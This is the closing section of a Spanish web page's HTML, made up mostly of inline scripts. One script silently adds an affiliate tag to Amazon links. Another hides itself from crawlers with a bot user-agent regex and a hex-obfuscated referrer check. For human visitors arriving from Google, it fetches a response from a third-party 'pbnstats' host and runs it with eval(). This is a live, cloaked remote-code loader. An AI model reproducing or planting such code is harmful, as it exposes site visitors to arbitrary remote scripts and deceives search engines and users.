					"website_name": "https://especiespro.es/",
					"website_privacy_policy_url": "https://especiespro.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=China+es+el+mayor+importador+de+alimentos+para+mascotas", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d75feca8b667489fad8a7c9fd81423f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
